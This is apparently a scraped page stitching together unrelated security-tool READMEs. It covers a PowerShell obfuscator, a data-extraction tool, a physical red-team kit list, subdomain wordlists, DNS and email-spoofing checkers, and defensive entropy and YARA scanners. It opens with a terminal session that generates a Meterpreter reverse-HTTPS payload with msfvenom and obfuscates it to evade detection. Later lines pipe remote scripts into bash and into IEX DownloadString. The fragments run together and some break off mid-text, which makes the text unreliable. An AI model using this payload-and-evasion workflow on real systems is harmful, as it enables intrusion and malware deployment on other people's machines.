>> https://github.com/gh0x0st
[*] Obfuscating integers
Generator 2 >> 4444 >> $(0-0+0+0-0-0+0+4444)
Generator 1 >> 65535 >> $((65535))
[*] Obfuscating strings
Generator 2 >> 127.0.0.1 >> $([char](16*49/16)+[char](109*50/109)+[char](0+55-0)+[char](20*46/20)+[char](0+48-0)+[char](0+46-0)+[char](0+48-0)+[char](0+46-0)+[char](51*49/51))
Generator 2 >> PS >> $([char](1 *80/1)+[char](86+83-86)+[char](0+32-0))
Generator 1 >> > >> ([string]::join('', ( (62,32) |%{ ( [char][int] $_)})) | % {$_})
[*] Obfuscating cmdlets
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 2 >> New-Object >> & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{ ( [char][int] $_)})) | % {$_})
Generator 1 >> Out-String >> & (("Tpltq1LeZGDhcO4MunzVC5NIP-vfWow6RxXSkbjYAU0aJm3KEgH2sFQr7i8dy9B")[13,16,3,25,35,3,55,57,17,49] -join '')
[*] Writing payload to /home/tristram/obfuscated.ps1
[*] Done┌──(tristram㉿kali)-[~]
└─$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/kali> msfvenom -p windows/meterpreter/reverse_https LHOST=127.0.0.1 LPORT=443 EXITFUNC=thread -f ps1 -o meterpreter.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 686 bytes
Final size of ps1 file: 3385 bytes
Saved as: meterpreter.ps1
PS /home/kali> . ./Invoke-PSObfuscation.ps1
PS /home/kali> Invoke-PSObfuscation -Path ./meterpreter.ps1 -Integers -Variables -OutFile o-meterpreter.ps1
>> Layer 0 Obfuscation
>> https://github.com/gh0x0st
[*] Obfuscating integers
[*] Obfuscating variables
[*] Writing payload to o-meterpreter.ps1
[*] Done<#
.SYNOPSIS
Transforms PowerShell scripts into something obscure, unclear, or unintelligible.
.DESCRIPTION
Where most obfuscation tools tend to add layers to encapsulate standing code, such as base64 or compression,
they tend to leave the intended payload intact, which essentially introduces chokepoints. Invoke-PSObfuscation
focuses on replacing the existing components of your code, or layer 0, with alternative values.
.PARAMETER Path
A user provided PowerShell payload via a flat file.
.PARAMETER All
The all switch is used to engage every supported component to obfuscate a given payload. This action is very intrusive
and could result in your payload being broken. There should be no issues when using this with the vanilla reverse
shell. However, it's recommended to target specific components with more advanced payloads. Keep in mind that some of
the generators introduced in this script may even confuse your ISE so be sure to test properly.
.PARAMETER Aliases
The aliases switch is used to instruct the function to obfuscate aliases.
.PARAMETER Cmdlets
The cmdlets switch is used to instruct the function to obfuscate cmdlets.
.PARAMETER Comments
The comments switch is used to instruct the function to remove all comments.
.PARAMETER Integers
The integers switch is used to instruct the function to obfuscate integers.
.PARAMETER Methods
The methods switch is used to instruct the function to obfuscate method invocations.
.PARAMETER NamespaceClasses
The namespaceclasses switch is used to instruct the function to obfuscate namespace classes.
.PARAMETER Pipes
The pipes switch is used to in struct the function to obfuscate pipes.
.PARAMETER PipelineVariables
The pipeline variables switch is used to instruct the function to obfuscate pipeline variables.
.PARAMETER ShowChanges
The ShowChanges switch is used to instruct the script to display the raw and obfuscated values on the screen.
.PARAMETER Strings
The strings switch is used to instruct the function to obfuscate prompt strings.
.PARAMETER Variables
The variables switch is used to instruct the function to obfuscate variables.
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\revshell.ps1 -All
.EXAMPLE
PS C:\> Invoke-PSObfuscation -Path .\CVE-2021-34527.ps1 -Cmdlets -Comments -NamespaceClasses -Variables -OutFile o-printernightmare.ps1
.OUTPUTS
System.String, System.String
.NOTES
Additional information abo ut the function.
#>
CertWatcher is a tool for capture and tracking certificate transparency logs, using YAML templates. The tool helps to detect and analyze phishing websites and regular expression patterns, and is designed to make it easy to use for security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for suspicious patterns or malicious activity. Certwatcher can also be customized to detect specific phishing patterns and combat the spread of malicious websites.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:

DataSurgeon (ds) is a versatile tool designed for incident response, penetration testing, and CTF challenges. It allows for the extraction of various types of sensitive information including emails, phone numbers, hashes, credit cards, URLs, IP addresses, MAC addresses, SRV DNS records and a lot more!
Please read the contributing guidelines here
wget -O - https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | bash
Enter the line below in an elevated powershell window.
IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.ps1")
Relaunch your terminal and you will be able to use ds from the command line.
curl --proto '=https' --tlsv1.2 -sSf https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | sh

Here I use wget to make a request to stackoverflow then I forward the body text to ds . The -F option will list all files found. --clean is used to remove any extra text that might have been returned (such as extra html). Then the result of is sent to uniq which removes any non unique files found.
wget -qO - https://www.stackoverflow.com | ds -F --clean | uniq

Here I am pulling all mac addresses found in autodeauth's log file using the -m query. The --hide option will hide the identifer string infront of the results. In this case 'mac_address: ' is hidden from the output. The -T option is used to check the same line multiple times for matches. Normallly when a match is found the tool moves on to the next line rather then checking again.
$ ./ds -m -T --hide -f /var/log/autodeauth/log
2023-02-26 00:28:19 - Sending 500 deauth frames to network: BC:2E:48:E5:DE:FF -- PrivateNetwork
2023-02-26 00:35:22 - Sending 500 deauth frames to network: 90:58:51:1C:C9:E1 -- TestNet
The line below will will read all files in the current directory recursively. The -D option is used to display the filename (-f is required for the filename to display) and -e used to search for emails.
$ find . -type f -exec ds -f {} -CDe \;
When no specific query is provided, ds will search through all possible types of data, which is SIGNIFICANTLY slower than using individual queries. The slowest query is --files. Its also slightly faster to use cat to pipe the data to ds.
Below is the elapsed time when processing a 5GB test file generated by ds-test. Each test was ran 3 times and the average time was recorded.
Processor	Intel(R) Core(TM) i5-10400F CPU @ 2.90GHz, 2904 Mhz, 6 Core(s), 12 Logical Processor(s)
Ram         12.0 GB (11.9 GB usable)
| Command | Speed |
|---|---|
cat test.txt | ds -t | 00h:02m:04s |
ds -t -f test.txt | 00h:02m:05s |
cat test.txt | ds -t -o output.txt | 00h:02m:06s |
| Command | Speed | Query Count |
|---|---|---|
cat test.txt | ds -t -6 | 00h:00m:12s | 1 |
cat test.txt | ds -t -i -m | 00h:00m:22 | 2 |
cat test.txt | ds -tF6c | 00h:00m:32s | 3 |
![]()
In this list I decided to share most of the tools I utilize in authorized engagements, including where to find some of them, and in some cases I will also include some other alternative tools. I am not providing information on how to use these tools, since this information can be found online with some research. My goal with this list is to help fellow Red Teamers with a 'checklist', for whenever they might be missing a tool, and use this list as a reference for any engagement. Stay safe and legal!!
| Recon Tool | Where to find | Alternative |
|---|---|---|
| 1. Camera with high zoom | Recommended: Panasonic Lumix FZ-80 with 60x Zoom Camera | Alternative: If not the Panasonic, you can use others. There are many other good cameras in the market. Try to get one with a decent zoom, any camera with over 30x Optical Zoom should work just fine. |
| 1.1 Polarized Camera Filters | Recommended: Any polarized filter that fits the lens of your camera. | Alternatives: N/A. |
| 2. Body Worn Action Camera | Recommended: GoPro cameras or the DJI Osmo Action cameras | Alternatives: There are other cheaper alternative action cameras that can be used, however the videos may not have the highest quality or best image stabilization, which can make the footage seem wobbly or too dark. |
| 3. Drone with Camera | Recommended: DJI Mavic Mini Series or any other drone that fits your budget. | N/A |
| 4. Two-Way Radios or Walkie Talkies | Recommended: BaoFeng UV-5R | Alternatives would be to just use cellphones and bluetooth headsets and a live call, however with this option you will not be able to listen to local radio chatter. A cell phone serves the purpose of being able to communicate with the client in case of emergency. |
| 5. Reliable flashlight | Amazon, Ebay, local hardware store | If you want to save some money, you can always use the flashlight of your cellphone, however some phones cant decrease the brightness intensity. |
| 6. Borescope / Endoscope | Recommended: USB Endoscope Camera | There are a few other alternatives, varying in price, size, and connectivity. |
| 7. RFID Detector | Recommended: One good benefit of the Dangerous Things RFID Diagnostics Card is that its the size of a credit card, so it fits perfectly in your wallet for EDC use. | Cheaper Alternative: The RF Detector by ProxGrind can be used as a keychain. |
| 8. Alfa AWUS036ACS 802.11ac | Recommended: Alfa AWUS036ACS | N/A |
| 9. CANtenna | N/A | Yagi Antennas also work the same way. |
| LockPicking & Entry Tools | Recommended | Alternatives |
|---|---|---|
| 10. A reliable ScrewDriver with changeable bits | Recommended: Wera Kraftform | Alternative: Any other screwdriver set will work just fine. Ideally a kit which can be portable and with different bits |
| 11. A reliable plier multitool | Recommended: Gerber Plier Multitool | Alternatives: any reliable multitool of your preference |
| 12. Gaffer Tape | Recommended because of its portability: Red Team Tools Gaffer Tape | Alternatives: There are many other options on Amazon, but they are all larger in size. |
| 13. A reliable set of 0.025 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. You do not want a pick breaking inside of a client's lock. Avoid sets that are of unknown brands from ebay. |
| 14. A reliable set of 0.018 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. |
| 15. Tension bars | Recommended: Covert Instruments Ergo Turner Set or Sparrows Flatbars | There are many other alternatives, varying in sizes and lengths. I strongly recommend having them in varying widths. |
| 16. Warded picks | Recommended: Red Team Tools Warded Lock Picks | Alternative: Sparrows Warded Pick Set |
| 17. Comb picks | Recommended: Covert Instruments Quad Comb Set | Alternative options: Sparrows Comb .45 and the Red Team Tools Comb Picks |
| 18. Wafer picks | Recommended: Red Team Tools Wafer Picks | Alternatives: Sparrows Warded & Wafer Picks with Case |
| 19. Jigglers | Recommended: Red Team Tools Jiggler | Alternatives: Sparrows Coffin Keys |
| 20. Dimple lockpicks | Recommended: Sparrows Black Flag | Alternatives: The "Lishi" of Dimple locks Dangerfield Multi-Dimple Lock Picking Tool - 'The Gamechanger' |
| 21. Tubular lockpicks | Recommended: Red Team Tools Quick-Connect Tubular Lockpick | Alternative: If you are very skilled at picking, you can go the manual route of tensioning and single pin picking, but it will take a lot longer to open the lock. With the Sparrows Goat Wrench you are able to do so. |
| 22. Disk Pick | Recommended: Sparrows Disk Pick | N/A |
| 23. Lock Lubricant | Powdered Graphite found on Ebay or Amazon can get the job done. | N/A |
| 24. Plug spinner | Recommended: Red Team Tools Peterson Plug Spinner | Alternative: LockPickWorld GOSO Pen Style Plug Spinner |
| 25. Hinge Pin Removal Tool | Recommended: Red Team Tools Hammerless Hinge Pin Tool | Here are some other alternatives: Covert Instruments Hinge Pin Removal Tools |
| 26. PadLock Shims | Recommended: Red Team Tools Padlock Shims 5-Pack | Alternative: Covert Instruments Padlock Shims 20-pack |
| 27. Combination lock decoders | Recommended: Covert Instruments Decoder Bundle | Alternative: Sparrows Ultra Decoder |
| 28. Commercial door hook or Adams Rite | Recommended: Covert Instruments Commercial Door Hook | Alternative: Red Team Tools "Peterson Tools Adams Rite Bypass Wire" or the Sparrows Adams Rite Bypass Driver |
| 29. Lishi Picks | IYKYK | N/A |
| 30. American Lock Bypass Driver | Recommended: Red Team Tools American Lock Padlock Bypass Driver | Alternative: Sparrows Padlock Bypass Driver |
| 31. Abus Lock Bypass Driver | Recommended: N/A | N/A |
| Bypass Tools | Recommended | Alternatives |
|---|---|---|
| 32. Travelers hook | Both Red Team Tools Travelers Hook and Covert Instruments Travelers Hook are solid options. | N/A |
| 33. Under Door Tool "UDT" | Recommended: Sparrows UDT | Alternative: Red Team Tools UDT |
| 34. Camera film | Recommended: Red Team Tools Film Canister | N/A |
| 35. Jim tool | Recommended: Sparrows Quick Jim | Alternative: Red Team Tools Rescue Jim |
| 36. Crash bar tool "DDT" | Recommended: Sparrows DDT | Alternative: Serepick DDT |
| 37. Deadbolt Thumb Turn tool | Recommended: Both Covert Instruments J tool and Red Team Tools J Tool are solid options | N/A |
| 38. Door Latch shims | Recommended: Red Team Tools Mica Door Shims | Alternative: Covert Instruments Mica Door Shims |
| 39. Strong Magnet | Recommended: N/A | The MagSwitches. Quick search online and you will find them. |
| 40. Bump Keys | Recommended: Sparrows Bump Keys | N/A |
| 41. Seattle RAT "SEA-RAT" | Recommended: Seattle Rapid Access Tool | Alternative: I've heard of the use of piano wire also, but I have not used it myself. IYKYK |
| 42. Air Wedge | Recommended: Covert Instruments Air Wedge | N/A |
| 43. Can of Compressed Air | Recommended: Red Team Tools Air Canister Nozzle Head | Cans of compressed air, usually found at your local stores |
| 44. Proxmark3 RDV4 | Recommended: Red Team Tools Proxmark RDV4 | Alternative: Hacker Warehouse Proxmark3 RDV4 |
| 45. General use keys | Recommended: Hooligan Keys - Devious, Troublesome, Hooligan! | N/A |
| 46. Alarm panels, Cabinets, other keys | Recommended: Hooligan Keys | Covert Instruments keys |
| 47. Elevator Keys | Recommended: Sparrows Fire Service Elevator Key Set | N/A |
| Implants | Recommended | Alternatives |
|---|---|---|
| 48. Rubber Ducky or Bash Bunny | Recommended: HAK5 USB Rubber Ducky and the HAK5 Bash Bunny | Alternatives: The USB Digispark. |
| 49. DigiSpark | No recommended links at the moment, but often found on overseas online sellers. | Its a cheaper alternative to the Rubber Ducky or the Bash Bunny.Read more. |
| 50. Lan Turtle | HAK5 Lan Turtle | N/A |
| 51. Shark Jack | Recommended: HAK5 Shark Jack | N/A |
| 52. Key Croc | Recommended: HAK5 Key Croc | N/A |
| 53. Wi-Fi Pineapple | Recommended: HAK5 WiFi Pineapple | N/A |
| 54. O.MG Plug | Recommended: HAK5 O.MG Plug | N/A |
| 55. ESPKey | Recommended: Red Team Tools ESPKey | N/A |
| EDC Tools | Recommended | Alternatives |
|---|---|---|
| 56. Pwnagotchi | Recommended to build. Pwnagotchi Website. | N/A |
| 57. Covert Belt | Recommended: Security Travel Money Belt | N/A |
| 58. Bogota LockPicks | Recommended for EDC: Bogota PI | N/A |
| 59. Dog Tag Entry Tool set | Recommended: Black Scout Survival Dog Tag | N/A |
| 60. Sparrows Wallet EDC Kit | Recommended: Sparrows Chaos Card; Sparrows Chaos Card: Wary Edition; Sparrows Shimmy Card; Sparrows Flex Pass; Sparrows Orion Card | N/A |
| 61. SouthOrd Jackknife | Recommended: SouthOrd Jackknife | Alternative: SouthOrd Pocket Pen Pick Set |
| 62. Covert Companion | Recommended: Covert Instruments - Covert Companion | N/A |
| 63. Covert Companion Turning Tools | Recommended: Covert Instruments - Turning Tools | N/A |
| Additional Tools | Recommended | Alternatives |
|---|---|---|
| 64. Ladders | Easy to carry ladders, for jumping over fences and walls. | N/A |
| 65. Gloves | Thick comfortable gloves, Amazon has plenty of them. | N/A |
| 66. Footwear | It varies, depending if social engineering or not. If in the open field, use boots. | N/A |
| 67. Attire | Dress up depending on the engagement. If in the field, use rugged strong clothes. If in an office building, dress accordingly. | N/A |
| 68. Thick wool blanket | At least a 5x5 and 1 inch thick, or barbed wires will shred you. | N/A |
| 69. First Aid Kit | Many kits available on Amazon. | N/A |
| Suppliers or Cool sites to check | Website | N/A |
|---|---|---|
| Sparrows Lock Picks | https://www.sparrowslockpicks.com/ | N/A |
| Red Team Tools | https://www.redteamtools.com/ | N/A |
| Covert Instruments | https://covertinstruments.com/ | N/A |
| Serepick | https://www.serepick.com/ | N/A |
| Hooligan Keys | https://www.hooligankeys.com | N/A |
| SouthOrd | https://www.southord.com/ | N/A |
| Hak5 | https://shop.hak5.org/ | N/A |
| Sneak Technology | https://sneaktechnology.com/ | N/A |
| Dangerous Things | https://dangerousthings.com/ | N/A |
| LockPickWorld | https://www.lockpickworld.com/ | N/A |
| TIHK | https://tihk.co/ | N/A |
| Lost Art Academy | https://lostartacademy.com/ | N/A |
| Toool | https://www.toool.us/ | N/A |
| More coming soon! | More coming soon! | N/A |

Online tool: https://weakpass.com/generate/domains
During bug bounties, penetrations tests, red teams exercises, and other great activities, there is always a room when you need to launch amass, subfinder, sublister, or any other tool to find subdomains you can use to break through - like test.google.com, dev.admin.paypal.com or staging.ceo.twitter.com. Within this repository, you will be able to find out the answers to the following questions:
And, of course, wordlists for all of the questions above!
As sources, I used lists of subdomains from public bugbounty programs, that were collected by chaos.projectdiscovery.io, bounty-targets-data or that just had responsible disclosure programs with a total number of 4095 domains! If subdomains appear more than in 5-10 different scopes, they will be put in a certain list. For example, if dev.stg appears both in *.google.com and *.twitter.com, it will have a frequency of 2. It does not matter how often dev.stg appears in *.google.com. That's all - nothing more, nothing less< /strong>.
You can find complete list of sources here
In these lists you will find most popular subdomains as is.
| Name | Words count | Size |
|---|---|---|
| subdomains.txt.gz | 21901389 | 501MB |
| subdomains_top100.txt | 100 | 706B |
| subdomains_top1000.txt | 1000 | 7.2KB |
| subdomains_top10000.txt | 10000 | 70KB |
In these lists, you will find the most popular words from subdomains split by levels. F.E - dev.stg subdomain will be split into two words dev and stg. dev will have level = 2, stg - level = 1. You can use these wordlists for combinatory attacks for subdomain searches. There are several types of level.txt wordlists that follow the idea of subdomains.
| Name | Words count | Size |
|---|---|---|
| level_1.txt.gz | 8096054 | 153MB |
| level_2.txt.gz | 7556074 | 106MB |
| level_3.txt.gz | 1490999 | 18MB |
| level_4.txt.gz | 205969 | 3.2MB |
| level_5.txt.gz | 71716 | 849KB |
| level_1_top100.txt | 100 | 633B |
| level_1_top1000.txt | 1000 | 6.6K |
| level_2_top100.txt | 100 | 550B |
| level_2_top1000.txt | 1000 | 5.6KB |
| level_3_top100.txt | 100 | 531B |
| level_3_top1000.txt | 1000 | 5.1KB |
| level_4_top100.txt | 100 | 525B |
| level_4_top1000.txt | 1000 | 5.0KB |
| level_5_top100.txt | 100 | 449B |
| level_5_top1000.txt | 1000 | 5.0KB |
In these lists, you will find the most popular splitted words from subdomains on all levels. For example - dev.stg subdomain will be splitted in two words dev and stg.
| Name | Words count | Size |
|---|---|---|
| words.txt.gz | 17229401 | 278MB |
| words_top100.txt | 100 | 597B |
| words_top1000.txt | 1000 | 5.5KB |
| words_top10000.txt | 10000 | 62KB |
You can download all the files from Google Drive
![]()
Domain parser for IPAddress.com Reverse IP Lookup. Writen in Python 3.
Reverse IP refers to the process of looking up all the domain names that are hosted on a particular IP address. This can be useful for a variety of reasons, such as identifying all the websites that are hosted on a shared hosting server or finding out which websites are hosted on the same IP address as a particular website.
Tested on Debian with Python 3.10.8
pip3 install -r requirements.txt
Help Menu
python3 reverseip.py -h
usage: reverseip.py [-h] [-t target.com]

options:
  -h, --help            show this help message and exit
  -t target.com, --target target.com
                        Target domain or IP
Reverse IP
python3 reverseip.py -t google.com
Any actions and or activities related to the material contained within this tool is solely your responsibility.The misuse of the information in this tool can result in criminal charges brought against the persons in question.
Note: modifications, changes, or changes to this code can be accepted, however, every public release that uses this code must be approved by author of this tool (yuyudhn).
Verify whether the domain is vulnerable to spoofing by Email-vulnerablity-checker
git clone https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git# Update the package list and install dig for Debian-based Linux distribution
sudo apt update
sudo apt install dnsutils
# Install dig for CentOS
sudo yum install bind-utils
# Install dig for macOS
brew install digTo use the Email-Vulnerablity-Checker type the following commands in Terminal:
apt install git -y
apt install dig -y
git clone  https://github.com/BLACK-SCORP10/Email-Vulnerablity-Checker.git
cd Email-Vulnerablity-Checker
chmod 777 spfvuln.sh
Run email vulnerablity checker by just typing:
./spfvuln.sh -hFor Queries: Telegram
Contributions, issues, and feature requests are welcome!
Give a ★ if you like this project!

DNSRecon is a DNS scanning and enumeration tool written in Python, which allows you to perform different tasks, such as enumeration of standard records for a defined domain (A, NS, SOA, and MX). Top-level domain expansion for a defined domain.
With this graph-oriented user interface, the different records of a specific domain can be observed, classified and ordered in a simple way.
git clone https://github.com/micro-joan/dnsrecon-gui
cd dnsrecon-gui/
chmod +x run.sh
./run.sh
After executing the application launcher you need to have all the components installed, the launcher will check one by one, and in the case of not having any component installed it will show you the statement that you must enter to install it:

When the tool is ready to use the same installer will give you a URL that you must put in the browser in a private window so every time you do a search you will have to open a new window in private or clear your browser cache to refresh the graphics.
| Service | Functions | Status |
|---|---|---|
| Text2MindMap | Convert text to mindmap | ✅Free |
| dnsenum | DNS information gathering | ✅Free |
My website: https://microjoan.com
My blog: https://darkhacking.es/
Buy me a coffee: https://www.buymeacoffee.com/microjoan
This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.
This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!

sandfly-entropyscan is a utility to quickly scan files or running processes and report on their entropy (measure of randomness) and if they are a Linux/Unix ELF type executable. Some malware for Linux is packed or encrypted and shows very high entropy. This tool can quickly find high entropy executable files and processes which often are malicious.
Entropy is a measure of randomness. For binary data 0.0 is not-random and 8.0 is perfectly random. Good crypto looks like random white noise and will be near 8.0. Good compression removes redundant data making it appear more random than if it was uncompressed and usually will be 7.7 or above.
A lot of malware executables are packed to avoid detection and make reverse engineering harder. Most standard Linux binaries are not packed because they aren't trying to hide what they are. Searching for high entropy files is a good way to find programs that could be malicious just by having these two attributes of high entropy and executable.
Usage of sandfly-entropyscan:
-csv output results in CSV format (filename, path, entropy, elf_file [true|false], MD5, SHA1, SHA256, SHA512)
-delim change the default delimiter for CSV files of "," to one of your choosing ("|", etc.)
-dir string directory name to analyze
-file string full path to a single file to analyze
-proc check running processes (defaults to ELF only check)
-elf only check ELF executables
-entropy float show any file/process with entropy greater than or equal to this value (0.0 min - 8.0 max, defaults 0 to show all files)
-version show version and exit
Search for any file that is executable under /tmp:
sandfly-entropyscan -dir /tmp -elf
Search for high entropy (7.7 and higher) executables (often packed or encrypted) under /var/www:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Generates entropy and cryptographic hashes of all running processes in CSV format:
sandfly-entropyscan -proc -csv
Search for any process with an entropy higher than 7.7 indicating it is likely packed or encrypted:
sandfly-entropyscan -proc -entropy 7.7
Generate entropy and cryptographic hash values of all files under /bin and output to CSV format (for instance to save and compare hashes):
sandfly-entropyscan -dir /bin -csv
Scan a directory for all files (ELF or not) with entropy greater than 7.7: (potentially large list of files that are compressed, png, jpg, object files, etc.)
sandfly-entropyscan -dir /path/to/dir -entropy 7.7
Quickly check a file and generate entropy, cryptographic hashes and show if it is executable:
sandfly-entropyscan -file /dev/shm/suspicious_file
Do spot checks on systems you think have a malware issue. Or you can automate the scan so you will get an output if we find something show up that is high entropy in a place you didn't expect. Or simply flag any executable ELF type file that is somewhere strange (e.g. hanging out in /tmp or under a user's HTML directory). For instance:
Did a high entropy binary show up under the system /var/www directory? Could be someone put a malware dropper on your website:
sandfly-entropyscan -dir /var/www -elf -entropy 7.7
Setup a cron task to scan your /tmp, /var/tmp, and /dev/shm directories for any kind of executable file whether it's high entropy or not. Executable files under tmp directories can frequently be a malware dropper.
sandfly-entropyscan -dir /tmp -elf
sandfly-entropyscan -dir /var/tmp -elf
sandfly-entropyscan -dir /dev/shm -elf
Setup another cron or automated security sweep to spot check your systems for highly compressed or encrypted binaries that are running:
sandfly-entropyscan -proc -entropy 7.7
git clone https://github.com/sandflysecurity/sandfly-entropyscan.git
go build
./sandfly-entropyscan
There are a some basic build scripts that build for various platforms. You can use these to build or modify to suit. For Incident Responders, it might be useful to keep pre-compiled binaries ready to go on your investigation box.
build.sh - Build for current OS you're running on when you execute it.
We use a simple method for seeing if a file may be an executable ELF type. We can spot ELF format files for multiple platforms. Even if malware has Intel/AMD, MIPS and Arm dropper binaries we will still be able to spot all of them.
It's possible to flag a legitimate binary that has a high entropy because of how it was compiled, or because it was packed for legitimate reasons. Other files like .zip, .gz, .png, .jpg and such also have very high entropy because they are compressed formats. Compression removes redundancy in a file which makes it appear to be more random and has higher entropy.
On Linux, you may find some kinds of libraries (.so files) get flagged if you scan library directories.
However, it is our experience that executable binaries that also have high entropy are often malicious. This is especially true if you find them in areas where executables normally shouldn't be (such as again tmp or html directories).
The entropy calculation requires reading in all the bytes of the file and tallying them up to get a final number. It can use a lot of CPU and disk I/O, especially on very large file systems or very large files. The program has an internal limit where it won't calculate entropy on any file over 2GB, nor will it try to calculate entropy on any file that is not a regular file type (e.g. won't try to calculate entropy on devices like /dev/zero).
Then we calculate MD5, SHA1, SHA256 and SHA512 hashes. Each of these requires going over the file as well. It's reasonable speed on modern systems, but if you are crawling a very large file system it can take some time to complete.
If you tell the program to only look at ELF files, then the entropy/hash calculations won't happen unless it is an ELF type and this will save a lot of time (e.g. it will ignore massive database files that aren't executable).
If you want to automate this program, it's best to not have it crawl the entire root file system unless you want that specifically. A targeted approach will be faster and more useful for spot checks. Also, use the ELF flag as that will drastically reduce search times by only processing executable file types.
For incident responders, running sandfly-entropyscan against the entire top-level "/" directory may be a good idea just to quickly get a list of likely packed candidates to investigate. This will spike CPU and disk I/O. However, you probably don't care at that point since the box has been mining cryptocurrency for 598 hours anyway by the time the admins noticed.
Again, use the ELF flag to get to the likely problem candidate executables and ignore the noise.
There is a script called scripts/testfiles.sh that will make two files. One will be full of random data and one will not be random at all. When you run the script it will make the files and run sandfly-entropyscan in executable detection mode. You should see two files. One with very high entropy (at or near 8.0) and one full of non-random data that should be at 0.00 for low entropy. Example:
./testfiles.sh
Creating high entropy random executable-like file in current directory.
Creating low entropy executable-like file in current directory.
high.entropy.test, entropy: 8.00, elf: true
low.entropy.test, entropy: 0.00, elf: true
You can also load up the upx utility and compress an executable and see what values it returns.
Sandfly Security produces an agentless endpoint detection and incident response platform (EDR) for Linux. Automated entropy checks are just one of thousands of things we search for to find intruders without loading any software on your Linux endpoints.
Get a free license and learn more below:
https://www.sandflysecurity.com @SandflySecurity
![]()
Visually inspect all of the regex matches (and their sexier, more cloak and dagger cousins, the YARA matches) found in binary data and/or text. See what happens when you force various character encodings upon those matched bytes. With colors.
pipx install yaralyzer

# Scan against YARA definitions in a file:
yaralyze --yara-rules /secret/vault/sigmunds_malware_rules.yara lacan_buys_the_dip.pdf

# Scan against an arbitrary regular expression:
yaralyze --regex-pattern 'good and evil.*of\s+\w+byte' the_crypto_archipelago.exe

# Scan against an arbitrary YARA hex pattern
yaralyze --hex-pattern 'd0 93 d0 a3 d0 [-] 9b d0 90 d0 93' one_day_in_the_life_of_ivan_cryptosovich.bin'/.+/' and immediately get a window into all the bytes in the file that live between front slashes. Same story for quotes, BOMs, etc. Any regex YARA can handle is supported so the sky is the limit.chardet library is a sophisticated library for guessing character encodings and it is leveraged here.chardet will also be leveraged to see if the bytes fit the pattern of any known encoding. If chardet is confident enough (configurable), an attempt at decoding the bytes using that encoding will be displayed.The Yaralyzer's functionality was extracted from The Pdfalyzer when it became apparent that visualizing and decoding pattern matches in binaries had more utility than just in a PDF analysis tool.
YARA, for those who are unaware1, is branded as a malware analysis/alerting tool but it's actually both a lot more and a lot less than that. One way to think about it is that YARA is a regular expression matching engine on steroids. It can locate regex matches in binaries like any regex engine but it can also do far wilder things like combine regexes in logical groups, compare regexes against all 256 XORed versions of a binary, check for base64 and other encodings of the pattern, and more. Maybe most importantly of all YARA provides a standard text based format for people to share their 'roided regexes with the world. All these features are particularly useful when analyzing or reverse engineering malware, whose authors tend to invest a great deal of time into making stuff hard to find.
But... that's also all YARA does. Everything else is up to the user. YARA's just a match engine and if you don't know what to match (or even what character encoding you might be able to match in) it only gets you so far. I found myself a bit frustrated trying to use YARA to look at all the matches of a few critical patterns:
\".+\" and \'.+\')/.+/). Front slashes demarcate a regular expression in many implementations and I was trying to see if any of the bytes matching this pattern were actually regexes.YARA just tells you the byte position and the matched string but it can't tell you whether those bytes are UTF-8, UTF-16, Latin-1, etc. etc. (or none of the above). I also found myself wanting to understand what was going in the region of the matched bytes and not just in the matched bytes. In other words I wanted to scope the bytes immediately before and after whatever got matched.
Enter The Yaralyzer, which lets you quickly scan the regions around matches while also showing you what those regions would look like if they were forced into various character encodings.
It's important to note that The Yaralyzer isn't a full on malware reversing tool. It can't do all the things a tool like CyberChef does and it doesn't try to. It's more intended to give you a quick visual overview of suspect regions in the binary so you can hone in on the areas you might want to inspect with a more serious tool like CyberChef.
Install it with pipx or pip3. pipx is a marginally better solution as it guarantees any packages installed with it will be isolated from the rest of your local python environment. Of course if you don't really have a local python environment this is a moot point and you can feel free to install with pip/pip3.
pipx install yaralyzer
Run yaralyze -h to see the command line options (screenshot below).
For info on exporting SVG images, HTML, etc., see Example Output.
If you place a filed called .yaralyzer in your home directory or the current working directory then environment variables specified in that .yaralyzer file will be added to the environment each time yaralyzer is invoked. This provides a mechanism for permanently configuring various command line options so you can avoid typing them over and over. See the example file .yaralyzer.example to see which options can be configured this way.
Only one .yaralyzer file will be loaded and the working directory's .yaralyzer takes precedence over the home directory's .yaralyzer.
Yaralyzer is the main class. It has a variety of constructors supporting:
.yara file in a directorybytes
Should you want to iterate over the BytesMatch (like a re.Match object for a YARA match) and BytesDecoder (tracks decoding attempt stats) objects returned by The Yaralyzer, you can do so like this:
from yaralyzer.yaralyzer import Yaralyzer

yaralyzer = Yaralyzer.for_rules_files(['/secret/rule.yara'], 'lacan_buys_the_dip.pdf')

for bytes_match, bytes_decoder in yaralyzer.match_iterator():
do_stuff()The Yaralyzer can export visualizations to HTML, ANSI colored text, and SVG vector images using the file export functionality that comes with Rich. SVGs can be turned into png format images with a tool like Inkscape or cairosvg. In our experience they both work though we've seen some glitchiness with cairosvg.
PyPi Users: If you are reading this document on PyPi be aware that it renders a lot better over on GitHub. Pretty pictures, footnotes that work, etc.
chardet.detect() thinks about the likelihood your bytes are in a given encoding/language:chardets behest
SSTImap is a penetration testing software that can check websites for Code Injection and Server-Side Template Injection vulnerabilities and exploit them, giving access to the operating system itself.
